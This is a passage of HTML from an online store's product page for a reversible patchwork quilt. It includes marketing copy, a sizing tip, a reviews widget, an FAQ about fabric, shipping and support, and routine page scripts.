        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--20201955229929__image_with_text_KxwMhK" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_KxwMhK-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_KxwMhK-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_KxwMhK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_KxwMhK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_KxwMhK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_KxwMhK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_KxwMhK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1500" alt="Cupcake Lovers XR3107055CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_KxwMhK"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_KxwMhK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Why You'll Love It
                </h2>
              <div class="image-with-text__text rte body" >
                  <h4>✨ Unique Double-Sided Design</h4><p>Switch things up with a <strong>reversible quilt</strong> — each side features a charming, coordinated patchwork pattern. It’s like having two cozy looks in one.</p><h4>✨ Hand-Finished Quilting</h4><p>Every stitch is crafted to last, with reinforced seams that keep the quilt strong, soft, and beautifully textured.</p><h4>✨ Long-Lasting Color & Quality</h4><p>The vibrant colors and intricate embroidered patterns stay bold wash after wash — no fading, no pilling, no fuss.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20201955229929__image_with_text_KGekda" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_KGekda-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_KGekda-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_KGekda.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_KGekda.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_KGekda color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_KGekda-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_KGekda color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1500" alt="" srcset="//cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_KGekda"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_KGekda content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Feel the Comfort. Love the Design.
                </h2>
              <div class="image-with-text__text rte body" >
                  <h4>✨ All-Season Comfort</h4><p>Whether it’s chilly winter nights or breezy summer mornings, this quilt is perfectly weighted for <strong>year-round use</strong>.</p><h4>✨ Eco-Conscious Material</h4><p>Sleep better knowing your quilt is made with <strong>sustainable, organic materials</strong> — soft on your skin, and kind to the planet.</p><h4>✨ Easy to Care For</h4><p>Just toss it in the machine — this quilt is <strong>washer-safe and fade-resistant</strong>, keeping its shape and beauty for years to come.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20201955229929__image_with_text_7ar7xx" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_7ar7xx-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_7ar7xx-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_7ar7xx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_7ar7xx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_7ar7xx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_7ar7xx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_7ar7xx color-background-1 global-media-settings media"
          
            style="padding-bottom: 110.94552929085305%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1500" alt="" srcset="//cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1500 1500w" width="1500" height="1664" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_7ar7xx"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_7ar7xx content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  📏 Find Your Perfect Fit
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Not sure which size to choose? Here's a quick guide to help you get the cozy coverage you need — whether you're curling up solo or styling a full-size bed.</p><p>🛏️ <strong>Tip:</strong> For a cozy, draped look, choose one size up from your mattress size.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20201955229929__related-products" class="shopify-section section"><link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'"><style data-shopify>.section-template--20201955229929__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20201955229929__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20201955229929__related-products&product_id=8719011053801&limit=8"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20201955229929__1717174240d718eb89" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARUxSKzVyMU0rdytQW__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx" class="shopify-block shopify-app-block r--product-section">

<div class="r--wapper-widget r--widget-exten-ryviu" style="min-height: 500px;">
    <div class="r-container" style="max-width:1920px; padding:0 0px;">
      <div class="r--wapper-widget-ARUxSKzVyMU0rdytQW__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx ">
        
<!-- BEGIN app snippet: ryviu-widget -->

<ryviu-widget 
    class="" 
    product_id="8850659442921" 
    handle="sunset-flower-valley-wp2301011cl-quilt" 
    title_product="Cupcake Lovers XR3107055CL Quilt" 
    image_product="//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&width=100">
</ryviu-widget><!-- END app snippet -->
      </div>
    </div>
  </div>

  
<!-- RYVIU APP -->
</div>
</div>


</section><section id="shopify-section-template--20201955229929__collapsible_content_zPwLWj" class="shopify-section section"><style data-shopify>.section-template--20201955229929__collapsible_content_zPwLWj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__collapsible_content_zPwLWj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20201955229929__collapsible_content_zPwLWj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--20201955229929__collapsible_content_zPwLWj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--20201955229929__collapsible_content_zPwLWj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--20201955229929__collapsible_content_zPwLWj-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it 100% cotton?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_TC7gjm-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_TC7gjm-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>The product uses cotton as the primary fabric, some designs may include a small percentage of polyester to enhance durability.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What does the back side look like?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_BwTFHH-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_BwTFHH-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>The quilt’s back side is a plain, with no pattern.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What exactly comes in the "SET"? And do quilts include pillow shams/pillowcases?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwLUnY-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwLUnY-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>A duvet cover set includes 1 duvet cover and 2 pillowcases, whereas quilts do not include pillow shams/pillowcases - these items are sold separately.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I request a custom design or special/extra-wide size?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_k9WmPF-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_k9WmPF-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>We are not offering custom orders at the moment (including photo-based designs, bespoke modifications, or special/extra-wide sizing).<br/>If you still have a request, please contact support@cozzyhomes.com for more details.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I reset/clear my shopping cart?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xQjqDL-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xQjqDL-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <ul><li>Open the Cart.</li><li>For each item, click the trash/bin icon to remove it.</li><li>To adjust quantity, use the – / + buttons next to the item.</li><li>To reset the cart, repeat removal until the cart is empty.</li><li>To simply close the cart without changes, click the X in the top-right corner.</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Where do orders ship from?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GKp6nn-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GKp6nn-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>Orders are fulfilled and dispatched from our Asia-based facility, and the shipment origin for each order is shown on the tracking link. Rest assured, all products are manufactured in accordance with rigorous U.S. processes and standards.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you have a catalog?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_W9bMnV-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_W9bMnV-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>We don’t have a catalog at the moment, please visit <a href="https://cozzyhomes.com/" title="https://cozzyhomes.com/">our store</a> for the full product range, promotions, and related information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer phone support?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HRK4je-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HRK4je-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>At the moment, we do not provide phone support; we appreciate your understanding and kindly ask you to reach us via chat or email, and we’ll assist as promptly as possible.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19534698676457__custom_liquid_CFPiGt" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19534698676457__custom_liquid_CFPiGt-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698676457__custom_liquid_CFPiGt-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19534698676457__custom_liquid_CFPiGt-padding">
    <script>
  window.ALBSS = {
    event_key: '709cd2ef-3f7e-4f14-8a8e-c5aef5c625b4'
  };
</script>
<script src="https://c.albss.com/p/l/loader.iife.js" async></script>
  </div>
</div>


</section><div id="shopify-section-sections--19534698676457__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'">
